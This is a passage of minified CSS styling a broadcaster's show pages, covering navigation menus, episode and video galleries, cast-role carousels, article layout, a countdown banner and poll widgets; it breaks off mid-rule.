.format-menu-sublink.play-item{float:none;margin:0 23%;width:auto}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item:hover{border-color:transparent;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,.32)}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item a:after{border-bottom-width:7px;border-left-width:12px;border-top-width:7px}}.redux-submenu.main-nav .format-nav-content .format-splash-social{padding:15px 20px;top:0}.redux-submenu.main-nav .format-nav-content .format-splash-social span{margin-right:10px;opacity:.48;position:relative;top:-2px}.redux-submenu.main-nav .format-nav-content .format-splash-social a{font-size:25px;padding:0;text-shadow:0 0 20px rgba(0,0,0,.25)}.redux-submenu.main-nav .format-nav-content .format-splash-social a:before{margin:0}@media(min-width:601px){.redux-submenu.main-nav.is-empty:not(.collapsed) .format-nav-content{background:none;border:none;box-shadow:none}}.redux-submenu.main-nav.collapsed .airtime-logo{display:none}.redux-submenu.main-nav.collapsed .item-info{display:block}.redux-submenu.main-nav.collapsed .format-nav-content .format-menu-title a{padding:10px 25px 6px}@media(max-width:1024px){.redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:10px 20px 0}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon{padding:9px 0 6px}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon .format-airing-time{font-size:26px}.redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{left:20px;width:80px}}@media(max-width:1024px)and (min-width:801px){.redux-submenu.main-nav:not(.is-empty) li{display:inline-block;float:none}.redux-submenu.main-nav:not(.is-empty) .format-nav-content{display:flex;padding-right:0}.redux-submenu.main-nav:not(.is-empty) .format-nav-content ul{flex:1;height:60px;overflow-x:scroll;white-space:nowrap;width:100%}.redux-submenu.main-nav:not(.is-empty) .format-nav-content .format-splash-social{position:static}}@media(max-width:900px){.redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:10px 15px 0}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon .format-airing-time{font-size:24px}.redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{left:15px;width:70px}.redux-submenu.main-nav .format-nav-content .format-menu-title .format-runtime{font-size:15px}.redux-submenu.main-nav .format-nav-content .format-menu-title .format-airing-time{font-size:28px}}@media(max-width:800px){.redux-submenu.main-nav ul li:first-child{background:#c80a1e}.redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:5px 10px 0}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon{padding:10px 0 16px}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon .format-airing-time{font-size:18px;min-height:0}.redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{left:10px;top:21px;width:60px}}@media(max-width:800px)and (min-width:601px){.redux-submenu.main-nav{margin-bottom:5px}.redux-submenu.main-nav:not(.is-empty) li{display:inline-block;float:none}.redux-submenu.main-nav:not(.is-empty) .format-nav-content{padding-left:calc(26.119% + 18px);padding-right:110px}.redux-submenu.main-nav:not(.is-empty) .format-nav-content ul{border-right:1px solid #000;height:60px;overflow-x:scroll;white-space:nowrap;width:100%}}@media(max-width:600px){.redux-submenu.main-nav li{margin-top:0}.redux-submenu.main-nav .format-nav-content .format-menu-title{display:none!important}}@media(min-width:600px)and (max-width:800px){.format-mainpage .redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{top:0}.subsite-clanak-format .redux-submenu.main-nav .format-nav-content .format-menu-title{max-height:56px;padding:0}.subsite-clanak-format .redux-submenu.main-nav .format-nav-content .format-menu-title .airtime-logo{align-items:center;display:flex;height:56px;justify-content:space-between}.subsite-clanak-format .redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:0 10px}.subsite-clanak-format .redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{position:static}}.redux-box{background:#2d2e34;padding-bottom:50px}.redux-box .format-gallery-background{filter:none}.redux-box .news-block-title{color:#fff;font-size:32px;letter-spacing:.0834375em;line-height:1.21875;margin:56px 0 34px;opacity:1}.redux-box .g3:nth-child(4n+1),.redux-box .news-block-item:nth-child(4n+1){clear:both;margin-left:1.492%}.redux-box .g3 img,.redux-box .news-block-item img{margin-bottom:3px}.redux-box .g3 a:hover h3,.redux-box .news-block-item a:hover h3{color:#c80a1e}.redux-box .g3 a:hover p,.redux-box .news-block-item a:hover p{color:#fff}.redux-box .g3 .title-holder,.redux-box .news-block-item .title-holder{overflow:hidden;padding:10px}.redux-box .g3 .title-holder h3,.redux-box .news-block-item .title-holder h3{color:#fff;font-size:20px;font-weight:700;line-height:1.2;margin-bottom:11px;transition:color .15s linear;word-break:break-word}.redux-box .g3 .title-holder p,.redux-box .news-block-item .title-holder p{color:#fff;font-size:14px;margin-bottom:0;opacity:.64}.redux-box .g6.news-block-item img{margin-bottom:13px;width:100%}.redux-box .g6.news-block-item .title-holder{margin:0 70px;padding:10px}.redux-box .g6.news-block-item .title-holder h3{font-size:24px}.redux-box.is-invert .g3 a:hover h3,.redux-box.is-invert .news-block-item a:hover h3{color:#c80a1e}.redux-box.is-invert .g3 .title-holder h3,.redux-box.is-invert .g3 .title-holder p,.redux-box.is-invert .g3 a:hover p,.redux-box.is-invert .news-block-item .title-holder h3,.redux-box.is-invert .news-block-item .title-holder p,.redux-box.is-invert .news-block-item a:hover p{color:#4a4a4a}.redux-box .video-article .img-holder{position:relative}.redux-box .video-article .img-holder:after{background:#c80a1e url(assets/0d9dbbc56f8c00859a6c.svg) no-repeat 50% 50%;background-size:30px;border-radius:50%;content:"";display:block;height:60px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:60px}.redux-box .video-article.g3 .img-holder:after{background-size:20px;height:42px;width:42px}.redux-box .redux-box-buttons{padding:20px 0 10px;text-align:center}.redux-box .redux-box-buttons .redux-button{margin:0 10px}@media(min-width:801px){.redux-box.to-center .articles-holder{text-align:center}.redux-box.to-center .articles-holder .news-block-item{display:inline-block;float:none;vertical-align:top}.redux-box.to-center .articles-holder .news-block-item.g6{margin-left:0;margin-right:0}.redux-box.to-center .owl-carousel .owl-stage{text-align:center;width:100%!important}.redux-box.to-center .owl-carousel .owl-stage .owl-item{display:inline-block;float:none;vertical-align:top}}@media(max-width:800px){.redux-box .news-block-title{font-weight:300;padding:0}.redux-box .news-block-title:after{content:none}.redux-box .articles-holder{padding:0 10px 10px}.redux-box .articles-holder .g3{margin:0;padding:0 10px 10px;width:50%}.redux-box .articles-holder .g3:nth-child(odd){clear:both}.redux-box .articles-holder .g4,.redux-box .articles-holder .g6{margin:0;padding:0 10px 10px;width:100%}}@media(max-width:600px){.redux-box .articles-holder .g3,.redux-box .articles-holder .g4,.redux-box .articles-holder .g6.news-block-item{padding:0 10px 10px;width:100%}.redux-box .articles-holder .g3 img,.redux-box .articles-holder .g4 img,.redux-box .articles-holder .g6.news-block-item img{margin-bottom:3px}.redux-box .articles-holder .g3 .title-holder,.redux-box .articles-holder .g4 .title-holder,.redux-box .articles-holder .g6.news-block-item .title-holder{margin:0;padding:10px 20px 20px}.redux-box .articles-holder .g3 .title-holder h3,.redux-box .articles-holder .g4 .title-holder h3,.redux-box .articles-holder .g6.news-block-item .title-holder h3{font-size:16px;margin-top:2px}.redux-box .articles-holder .g3 .title-holder p,.redux-box .articles-holder .g4 .title-holder p,.redux-box .articles-holder .g6.news-block-item .title-holder p{margin-bottom:10px}.redux-box .video-article .img-holder:after{background-size:20px;height:42px;width:42px}.redux-box .redux-box-buttons .button-light{display:none}}.submenu-anchor{display:block;position:relative;top:-102px;visibility:hidden}.episode-front.redux-box{padding-bottom:0}.episode-front.redux-box .container{background:#fff;padding-top:75px;position:relative}.episode-front.redux-box .news-block-link{height:inherit;margin-right:0;position:relative}.episode-front.redux-box .news-block-link .img-holder{box-shadow:0 50px 35px -35px rgba(45,46,52,.64);left:calc(50% + 5px);margin:0 0 105px;overflow:hidden;padding-bottom:49.182%;position:relative;transform:translateX(-50%);width:78.69%}.episode-front.redux-box .format-article-box{float:left;padding:0 10.656% 0 10px;width:calc(50% - 10px)}.episode-front.redux-box .format-article-box h2{color:#000;font-size:32px;font-weight:900;line-height:1.21875;margin-bottom:.5em;padding:.25em 0 0;transition:color .3s;word-break:break-word}.episode-front.redux-box .format-article-box .redux-button{float:right;margin:22px 10px 0}.episode-front.redux-box .format-main-episode p{color:#4a4a4a;float:none;font-family:Open Sans,sans-serif;font-size:18px;font-weight:600;line-height:1.777;width:inherit}.episode-front.redux-box .format-main-episode .news-exposed:hover h2{color:#c80a1e}.episode-front.redux-box+.content-listing .container{padding-top:0}@media(max-width:1024px){.episode-front.redux-box .container{padding-top:35px}.episode-front.redux-box .news-block-link .img-holder{left:50%;margin:0 0 65px;padding-bottom:56%;width:90%}.episode-front.redux-box .format-article-box{padding:0 2.75% 0 0}.episode-front.redux-box .format-article-box h2{font-size:28px}}@media(max-width:800px){.episode-front.redux-box .container{padding:50px 0 60px}.episode-front.redux-box .news-block-link{padding:0 40px!important;width:100%}.episode-front.redux-box .news-block-link .img-holder{box-shadow:none;margin-bottom:25px;width:100%}.episode-front.redux-box .format-article-box{padding:0 80px!important;width:100%}}@media(max-width:600px){.episode-front.redux-box .container{padding:20px 0 10px}.episode-front.redux-box .news-block-link{padding:0 20px!important}.episode-front.redux-box .news-block-link .img-holder{padding-bottom:62%;width:100%}.episode-front.redux-box .format-article-box{padding:0 30px 40px!important;width:100%}.episode-front.redux-box .format-article-box h2{font-size:24px;padding:0}.episode-front.redux-box .format-main-episode p{font-size:14px}}.episode-list.redux-box{padding-top:0}.episode-list.redux-box .ruler{display:none}@media(max-width:940px){.episode-list.redux-box .hide-low{display:none}}@media(max-width:800px){.episode-list.redux-box .hide-low{display:inline}.episode-list.redux-box .ext-buttons{margin-bottom:20px}.episode-list.redux-box .ext-buttons .ext-txt-nvideo{display:block}}.watch-list{text-align:center}.video-list-gallery.redux-box .news-block-item{margin-left:0;position:relative}.video-list-gallery.redux-box .news-block-item .play-icon-after:after{bottom:-42px;box-shadow:0 0 64px rgba(0,0,0,.48);top:inherit;z-index:20}.video-list-gallery.redux-box .news-block-item .hover-title{bottom:0;color:#fff!important;font-size:18px;padding:50px 20px 30px;position:absolute;text-align:center;transition:opacity .15s linear;width:100%;word-break:break-word;z-index:10}.video-list-gallery.redux-box .news-block-item .hover-title:before{background:linear-gradient(1turn,#000,rgba(0,0,0,.5) 50%,transparent);bottom:0;content:"";left:0;opacity:.5;position:absolute;right:0;top:0;z-index:-1}@media(min-width:800px){.video-list-gallery.redux-box a:hover.play-icon-after:after{background-color:#7f0613}}@media(max-width:1024px){.video-list-gallery.redux-box .news-block-item .hover-title{font-size:16px}}@media(max-width:900px){.video-list-gallery.redux-box .news-block-item .hover-title{font-size:14px;padding:30px 10px}}@media(max-width:800px){.video-list-gallery.redux-box .news-block-item .hover-title{font-size:18px;padding:50px 20px 30px}}@media(max-width:600px){.video-list-gallery.redux-box .redux-box-buttons .button-light{display:inline-block}}#redux-dialog{top:50%!important;transform:translateY(-50%);width:100%}#redux-dialog .stage.gallery-stage{max-width:100%}#redux-dialog .stage.gallery-stage .media-image{height:auto!important;max-width:100%;position:relative}#redux-dialog .stage.gallery-stage .media-image:before{background:linear-gradient(-180deg,transparent,transparent 85%,rgba(0,0,0,.5));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}#redux-dialog .stage.gallery-stage .media-image .pos-bottom{bottom:0;color:#fff;display:flex;flex-wrap:wrap;justify-content:space-between;left:0;padding:20px;position:absolute;width:100%}#redux-dialog .stage.gallery-stage .media-image img{height:auto!important;max-width:100%}#redux-dialog #gallery-video-stage video{min-width:inherit}#redux-dialog .overlay-nav{padding:0 60px;position:absolute;top:50%;transform:translateY(-50%);width:100%}#redux-dialog .overlay-nav .nav-left .arrow,#redux-dialog .overlay-nav .nav-right .arrow{height:86px;padding:20px;width:24px}#redux-dialog .overlay-nav .nav-left .arrow.for-mobile,#redux-dialog .overlay-nav .nav-right .arrow.for-mobile{display:none}#redux-dialog .overlay-nav .nav-left .arrow .polyline,#redux-dialog .overlay-nav .nav-right .arrow .polyline{transition:all .15s linear}#redux-dialog .overlay-nav .nav-left .arrow:hover,#redux-dialog .overlay-nav .nav-right .arrow:hover{cursor:pointer}#redux-dialog .overlay-nav .nav-left .arrow:hover .polyline,#redux-dialog .overlay-nav .nav-right .arrow:hover .polyline{stroke:#c80a1e}#redux-dialog .overlay-nav .nav-left{float:left}#redux-dialog .overlay-nav .nav-right{float:right}@media(max-width:1024px){#redux-dialog .overlay-nav{padding:0 30px}#redux-dialog .overlay-nav .nav-left .arrow,#redux-dialog .overlay-nav .nav-right .arrow{height:64px;width:18px}}@media(max-width:800px){#redux-dialog .overlay-nav{padding:0 10px}}@media(max-width:600px){#redux-dialog .overlay-nav{padding:0}#redux-dialog .overlay-nav .nav-left .arrow,#redux-dialog .overlay-nav .nav-right .arrow{height:24px;width:14px}#redux-dialog .overlay-nav .nav-left .arrow.for-desktop,#redux-dialog .overlay-nav .nav-right .arrow.for-desktop{display:none}#redux-dialog .overlay-nav .nav-left .arrow.for-mobile,#redux-dialog .overlay-nav .nav-right .arrow.for-mobile{display:block}}@media only screen and (max-width:600px)and (orientation:portrait){#redux-dialog .flowplayer{min-width:100vw}#redux-dialog .overlay-nav{padding:0 30%;top:120%}#redux-dialog .overlay-nav .nav-left,#redux-dialog .overlay-nav .nav-right{background:rgba(45,46,52,.75);border:1px solid hsla(0,0%,100%,.15);border-radius:40px}#redux-dialog .overlay-nav .nav-left .arrow,#redux-dialog .overlay-nav .nav-right .arrow{padding:13px;width:24px}}@media(min-width:1025px){#redux-dialog .stage.gallery-stage .media-image img{height:calc(100vh - 170px)!important;object-fit:cover}}.format-roles.redux-box{border:none;max-height:inherit!important}.format-roles.redux-box .owl-carousel{margin-top:-20px;padding:0 100px}.format-roles.redux-box .owl-carousel .owl-item{padding-bottom:20px;padding-top:20px}.format-roles.redux-box .owl-carousel .owl-stage{margin-bottom:-20px}.format-roles.redux-box .owl-carousel .owl-next,.format-roles.redux-box .owl-carousel .owl-prev{top:95px}.format-roles.redux-box .owl-carousel .owl-prev{left:-10px}.format-roles.redux-box .owl-carousel .owl-next{right:-10px}.format-roles.redux-box .role{text-align:center}.format-roles.redux-box .role .format-role-img{margin-bottom:20px;transition:border .15s linear}.format-roles.redux-box .role h3{color:#fecc38;font-size:18px;font-weight:700;line-height:1.777;margin-bottom:5px;text-shadow:0 0 48px rgba(0,0,0,.32);transition:color .15s linear}.format-roles.redux-box .role p{color:#ededed;font-size:14px;font-weight:400;line-height:1.714;text-shadow:0 0 48px rgba(0,0,0,.32)}.format-roles.redux-box .role a:hover h3{color:#c80a1e}.format-roles.redux-box .role.is-boss .role-img-wrapper,.format-roles.redux-box .role.is-duellist .role-img-wrapper,.format-roles.redux-box .role.is-eliminated .role-img-wrapper,.format-roles.redux-box .role.is-servant .role-img-wrapper{position:relative}.format-roles.redux-box .role.is-boss .role-img-wrapper .role-status,.format-roles.redux-box .role.is-duellist .role-img-wrapper .role-status,.format-roles.redux-box .role.is-eliminated .role-img-wrapper .role-status,.format-roles.redux-box .role.is-servant .role-img-wrapper .role-status{background-color:#be0116;border-radius:50px;bottom:-10px;color:#fff;font-family:Open Sans,sans-serif;font-size:18px;font-weight:900;left:50%;padding:10px 20px;position:absolute;text-transform:uppercase;transform:translate(-50%);z-index:2}.format-roles.redux-box .role.is-eliminated .role-img-wrapper .format-role-img{border-color:#494b54!important;position:relative}.format-roles.redux-box .role.is-eliminated .role-img-wrapper .format-role-img img{filter:saturate(0)}.format-roles.redux-box .role.is-eliminated .role-img-wrapper .format-role-img:before{background-color:#2d2e34;bottom:0;content:"";left:0;opacity:.64;position:absolute;right:0;top:0;z-index:1}.format-roles.redux-box .role.is-eliminated .role-img-wrapper .role-status{background-color:transparent;bottom:auto;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}@media(max-width:1024px){.format-roles.redux-box .owl-carousel{padding:0 60px}.format-roles.redux-box .owl-carousel .owl-next,.format-roles.redux-box .owl-carousel .owl-prev{top:70px}}@media(max-width:600px){.format-roles.redux-box .owl-carousel{padding:0 30px!important}.format-roles.redux-box .owl-carousel .owl-nav{display:block}.format-roles.redux-box .owl-carousel .owl-next,.format-roles.redux-box .owl-carousel .owl-prev{padding-top:42%;top:0}.format-roles.redux-box .owl-carousel .owl-prev{left:3px}.format-roles.redux-box .owl-carousel .owl-next{right:3px}}@media(max-width:400px){.format-roles.redux-box .owl-carousel .owl-next,.format-roles.redux-box .owl-carousel .owl-prev{padding-top:38%}}.circle-img{border:3px solid #fff;border-radius:50%;box-shadow:0 0 24px rgba(0,0,0,.2);overflow:hidden}.format-role{background:#fff}.format-role .role-img-holder{float:left;width:45.902%}.format-role .role-img-holder .role-img{height:680px;overflow:hidden;position:relative}.format-role .role-img-holder img{height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%)}.format-role .role-text-holder{float:right;padding:70px 120px 0 60px;width:54.097%}.format-role .role-text-holder .role-name{font-size:64px;font-weight:900}.format-role .role-text-holder .role-title{font-family:Lato,sans-serif;font-size:24px;margin-bottom:25px;text-transform:uppercase}.format-role .role-text-holder p{font-family:Open Sans,sans-serif}.format-role .role-text-holder p.role-summary{font-weight:600}.format-role .role-text-holder p.role-text{font-weight:300}@media(max-width:1024px){.format-role .role-img-holder{width:40%}.format-role .role-text-holder{padding:60px 80px 0 40px;width:60%}.format-role .role-text-holder .role-name{font-size:48px}.format-role .role-text-holder .role-title{font-size:20px}}@media(max-width:800px){.format-role .role-img-holder,.format-role .role-text-holder{float:none;width:100%}.format-role .role-img-holder .role-img,.format-role .role-text-holder .role-img{height:inherit;padding-bottom:75%}.format-role .role-img-holder img,.format-role .role-text-holder img{height:inherit;top:-30px;width:100%}.format-role .role-text-holder{padding:40px 30px 10px}.format-role .role-text-holder .role-name{font-size:36px}.format-role .role-text-holder .role-title{font-size:18px}}.redux-format-about.format-about{color:#fff}.redux-format-about.format-about p{font-family:Open Sans,sans-serif;font-size:18px;line-height:1.777}.redux-format-about.format-about h2{color:#fff;font-family:Lato,sans-serif;font-size:32px;font-weight:900;margin-bottom:12px}.redux-format-about.format-about .format-meta{font-size:18px;font-weight:300;letter-spacing:-.02777em;line-height:2.222;margin-bottom:19px;opacity:.8}.redux-format-about.format-about .container{padding:10px 60px 0}.redux-format-about.format-about .about-cast,.redux-format-about.format-about .about-info{float:left;padding:60px 60px 30px;width:50%}.redux-format-about.format-about .about-cast{font-size:18px;line-height:1.777;margin-top:54px}.redux-format-about.format-about .about-cast h4{font-size:18px}.redux-format-about.format-about .about-cast li{margin-bottom:24px}.redux-format-about.format-about .about-cast li a{color:#fecc38}.redux-format-about.format-about .about-cast li a:hover{text-decoration:underline}@media(max-width:1024px){.redux-format-about.format-about .container{padding:10px 30px 0}.redux-format-about.format-about .about-cast,.redux-format-about.format-about .about-info{padding:60px 30px 30px}}@media(max-width:800px){.redux-format-about.format-about .about-cast,.redux-format-about.format-about .about-info{width:100%}.redux-format-about.format-about .about-cast{margin-top:0;padding-top:0}}@media(max-width:600px){.redux-format-about.format-about .container{padding:0}.redux-format-about.format-about .about-info{padding-top:40px}.redux-format-about.format-about h2{font-size:24px}.redux-format-about.format-about .about-cast,.redux-format-about.format-about .about-cast h4,.redux-format-about.format-about .format-meta,.redux-format-about.format-about p{font-size:14px}}.format-listing{background:#2d2e34}.format-listing .episode-front .container{padding-bottom:35px}.format-listing .redux-box .container{background:#fff}.format-listing .redux-box .title-holder .news-article-title,.format-listing .redux-box .title-holder p{color:#4a4a4a}.format-listing .news-box .articles-holder{padding-bottom:30px}.format-listing .redux-box-buttons{padding-bottom:50px}.format-listing .content-listing .container{padding-top:20px}@media(max-width:800px){.format-listing .content-listing .g3{margin:0!important}.format-listing .content-listing .g3:nth-child(odd){clear:both}.format-listing .episode-front .container{padding-bottom:60px}}.ntvarticle.format-ntvarticle{background:#fff;padding:50px 0}.ntvarticle.format-ntvarticle .format-article-content{margin:0 auto;padding:0 100px;width:780px}.ntvarticle.format-ntvarticle .format-article-content .article-video,.ntvarticle.format-ntvarticle .format-article-content .img-holder,.ntvarticle.format-ntvarticle .format-article-content .video-gallery{margin-left:-100px;margin-right:-100px}.ntvarticle.format-ntvarticle .format-article-title{color:#000;font-size:48px;font-weight:300;line-height:1.1875;margin-bottom:12px;text-align:center}.ntvarticle.format-ntvarticle .article-info{color:#000;font-size:16px;font-weight:300;margin-bottom:40px;opacity:.64;text-align:center}.ntvarticle.format-ntvarticle .article-body{color:#4a4a4a;font-family:Open Sans,sans-serif;font-weight:400;line-height:1.777;padding-top:0}@media(min-width:600px){.ntvarticle.format-ntvarticle .article-body .article-content li,.ntvarticle.format-ntvarticle .article-body .article-content ul{font-size:18px}}.ntvarticle.format-ntvarticle .article-body .article-content ul{list-style-type:disc;margin-bottom:30px;margin-top:30px;padding-left:20px}.ntvarticle.format-ntvarticle .article-body .article-content ul li{margin-bottom:15px}.ntvarticle.format-ntvarticle .article-body .article-content ol{margin-bottom:30px;margin-top:30px;padding-left:20px}.ntvarticle.format-ntvarticle .article-body .article-content ol li{margin-bottom:15px}.ntvarticle.format-ntvarticle .article-body .yt-embed{margin-bottom:30px;margin-left:-100px;margin-right:-100px}@media(max-width:780px){.ntvarticle.format-ntvarticle .article-body .yt-embed{margin-left:-70px;margin-right:-70px}}@media(max-width:600px){.ntvarticle.format-ntvarticle .article-body .yt-embed{margin-left:-40px;margin-right:-40px}}.ntvarticle.format-ntvarticle .article-body .yt-embed .yt-holder{background-color:#eee;position:relative}.ntvarticle.format-ntvarticle .article-body .yt-embed .yt-holder iframe{height:100%;left:0;max-width:100%;position:absolute;top:0;width:100%}.ntvarticle.format-ntvarticle .article-body .article-intro{font-size:24px;font-weight:600;line-height:1.666}.ntvarticle.format-ntvarticle .article-body a{color:#c80a1e}.ntvarticle.format-ntvarticle .article-body p{font-family:Open Sans,sans-serif;font-weight:400;line-height:1.777}.ntvarticle.format-ntvarticle .article-body img{float:none;margin:0 0 30px}.ntvarticle.format-ntvarticle .article-body .img-holder{margin-bottom:30px;position:relative}.ntvarticle.format-ntvarticle .article-body .img-holder img{margin-bottom:0}.ntvarticle.format-ntvarticle .article-body .pos-bottom{line-height:1.3}.ntvarticle.format-ntvarticle .article-body .pos-bottom .img-title{font-family:Lato,sans-serif;font-size:14px;font-weight:600}.ntvarticle.format-ntvarticle .article-body .pos-bottom .img-source{display:block;font-family:Lato,sans-serif;font-size:12px;padding-left:10px}@media(max-width:820px){.ntvarticle.format-ntvarticle .pos-bottom{padding-left:10px}}@media(max-width:780px){.ntvarticle.format-ntvarticle .format-article-content{padding:0 70px;width:100%}.ntvarticle.format-ntvarticle .format-article-content .article-video,.ntvarticle.format-ntvarticle .format-article-content .img-holder,.ntvarticle.format-ntvarticle .format-article-content .redux-article-gallery,.ntvarticle.format-ntvarticle .format-article-content .video-gallery{margin-left:-70px;margin-right:-70px}.ntvarticle.format-ntvarticle .format-article-title{font-size:38px;text-align:left}.ntvarticle.format-ntvarticle .article-info{text-align:left}}@media(max-width:600px){.ntvarticle.format-ntvarticle .pos-bottom{padding-left:20px}.ntvarticle.format-ntvarticle .format-article-content{padding:0 40px;width:100%}.ntvarticle.format-ntvarticle .format-article-content .article-video,.ntvarticle.format-ntvarticle .format-article-content .img-holder,.ntvarticle.format-ntvarticle .format-article-content .redux-article-gallery,.ntvarticle.format-ntvarticle .format-article-content .video-gallery{margin-left:-40px;margin-right:-40px}.ntvarticle.format-ntvarticle .article-intro{font-size:18px}.ntvarticle.format-ntvarticle .format-article-title{font-size:32px;line-height:1.21875}.ntvarticle.format-ntvarticle .article-body,.ntvarticle.format-ntvarticle .article-body p,.ntvarticle.format-ntvarticle .article-info{font-size:16px;line-height:2;margin-bottom:20px}.ntvarticle.format-ntvarticle blockquote{margin-left:-30px;padding-left:40px}.ntvarticle.format-ntvarticle blockquote:before{left:0}}.redux-article-gallery[class*=article-gallery]{margin-left:-100px;margin-right:-100px}.redux-article-gallery[class*=article-gallery] .gallery-nav .jcarousel,.redux-article-gallery[class*=article-gallery] .gallery-stage .jcarousel{height:100%;margin:0;overflow:hidden;position:relative;width:100%}.redux-article-gallery[class*=article-gallery] .gallery-nav ul,.redux-article-gallery[class*=article-gallery] .gallery-stage ul{margin-block:0!important;position:relative}.redux-article-gallery[class*=article-gallery] .gallery-nav ul li,.redux-article-gallery[class*=article-gallery] .gallery-stage ul li{float:left}.redux-article-gallery[class*=article-gallery] .gallery-nav ul li .gallery-img,.redux-article-gallery[class*=article-gallery] .gallery-stage ul li .gallery-img{margin-bottom:0;width:100%}.redux-article-gallery[class*=article-gallery] .gallery-stage .gallery-item{position:relative}.redux-article-gallery[class*=article-gallery] .gallery-stage .jc-control{display:none}.redux-article-gallery[class*=article-gallery] .gallery-stage ul{padding-left:0!important}.redux-article-gallery[class*=article-gallery] .gallery-nav ul{list-style-type:none!important;padding-left:0!important}.redux-article-gallery[class*=article-gallery] .gallery-nav li:hover .thumb:before{background:hsla(0,0%,100%,.32)}.redux-article-gallery[class*=article-gallery] .gallery-nav .thumb{border-right:1px solid #fff;position:relative}.redux-article-gallery[class*=article-gallery] .gallery-nav .thumb:before{background:hsla(0,0%,100%,0);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:background .15s linear;z-index:10}.redux-article-gallery[class*=article-gallery] .jc-control{height:100%;padding:0;width:55px;z-index:20}.redux-article-gallery[class*=article-gallery] .jc-control .arrow .polyline{stroke:#4a4a4a}.redux-article-gallery[class*=article-gallery] .jc-control.jcarousel-control-prev{background:linear-gradient(90deg,#fff 0,#fff 25%,hsla(0,0%,100%,0));text-align:left}.redux-article-gallery[class*=article-gallery] .jc-control.jcarousel-control-next{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 75%,#fff);text-align:right}.redux-article-gallery[class*=article-gallery] .jc-control:hover{opacity:1}.redux-article-gallery[class*=article-gallery] .jc-control:hover .arrow .polyline{stroke:#c80a1e}@media(max-width:780px){.redux-article-gallery[class*=article-gallery] .gallery-stage ul li .gallery-item{width:100vw}}@media(max-width:600px){.redux-article-gallery[class*=article-gallery]{width:inherit!important}.redux-article-gallery[class*=article-gallery] .gallery-nav li .play-icon-after:after{background-size:15px;height:30px;width:30px}.redux-article-gallery[class*=article-gallery] .gallery-nav .jc-control{font-size:78px}.redux-article-gallery[class*=article-gallery] .gallery-nav .jc-control .arrow{height:40px}}.final-countdown{background:#2d2e34;padding:0;position:relative}.final-countdown .container{padding:40px 0}.final-countdown .mobile{display:none}.final-countdown .countdown-content{color:#fff;font-size:48px;font-weight:300;letter-spacing:.083em;margin-bottom:0;text-align:center;text-transform:uppercase}.final-countdown .countdown-content .countdown-txt{margin-right:40px;opacity:.72}.final-countdown .countdown-content .countdown-time{font-weight:900}@media(max-width:1200px){.final-countdown .container{padding:30px 0}.final-countdown .countdown-content{font-size:42px}}@media(max-width:1024px){.final-countdown .countdown-content{font-size:36px}}@media(max-width:900px){.final-countdown .countdown-content .countdown-txt{display:block;margin-right:0}}@media(max-width:600px){.final-countdown .container{padding:10px 0}.final-countdown .desktop{display:none}.final-countdown .mobile{display:inline}.final-countdown .countdown-content{font-size:24px}.final-countdown .countdown-content .countdown-time{font-size:32px}}.poll-main{margin-left:-100px;margin-right:-100px}.poll-main[data-media-type=image],.poll-main[data-media-type=video]{margin-left:-200px;margin-right:-200px}@media(max-width:800px){.poll-main,.poll-main[data-media-type=image],.poll-main[data-media-type=video]{margin-left:-35px;margin-right:-35px}}@media(max-width:600px){.poll-main,.poll-main[data-media-type=image],.poll-main[data-media-type=video]{margin-left:-20px;margin-right:-20px}}.poll-single{background:#fbfbfb;border:1px solid #eee;float:left;font-family:Open Sans,sans-serif;line-height:1.777;margin-bottom:30px;padding:19px;width:100%}.poll-single .dbg-val{display:none}.poll-single .poll-question{color:#252525;float:left;font-family:Lato,sans-serif!important;font-size:32px;font-weight:700!important;line-height:1.21875!important;margin:4px 0;padding:0 15px;width:37.838%;word-break:break-word}.poll-single .poll-answers{float:right;margin:0;width:62.162%}.poll-single .poll-answer{position:relative;transition:transform .45s cubic-bezier(.25,.46,.45,.94),left .45s cubic-bezier(.25,.46,.45,.94);z-index:1}.poll-single .poll-answer label{background:#fff;border:1px solid #dfdfdf;cursor:pointer;display:block;font-size:14px;margin-bottom:5px;overflow:hidden;padding:12px 13px;position:relative}.poll-single .poll-answer label:hover{background:rgba(109,138,155,.16)}.poll-single .poll-answer label:before{content:none}.poll-single .poll-answer label input[type=radio]{display:none!important}.poll-single .poll-answer label .poll-count{cursor:pointer;font-family:Lato,sans-serif!important;font-weight:700!important;opacity:0;position:absolute;right:12px;top:12px;transition:opacity .45s cubic-bezier(.25,.46,.45,.94);user-select:none;z-index:1}.poll-single .poll-answer label .poll-results{background:rgba(109,138,155,.16);bottom:0;left:0;margin:0;opacity:1;position:absolute;top:0;transition:width 1.2s cubic-bezier(.25,.46,.45,.94);width:0}.poll-single .poll-answer label .poll-answer-text{position:relative}.poll-single.stats-mode .poll-answer label,.poll-single[data-voted=true] .poll-answer label{background:#fff;cursor:auto;padding-right:62px}.poll-single.stats-mode .poll-answer label .poll-count,.poll-single[data-voted=true] .poll-answer label .poll-count{cursor:auto;opacity:1;user-select:auto}.poll-single.stats-mode .poll-answer label:hover,.poll-single[data-voted=true] .poll-answer label:hover{background:#fff}.poll-single.stats-mode .poll-answer.most-voted label,.poll-single[data-voted=true] .poll-answer.most-voted label{background:#792d35}.poll-single.stats-mode .poll-answer.most-voted label .poll-results,.poll-single[data-voted=true] .poll-answer.most-voted label .poll-results{background:#c80a1e}.poll-single.stats-mode .poll-answer.most-voted label .poll-answer-text,.poll-single.stats-mode .poll-answer.most-voted label 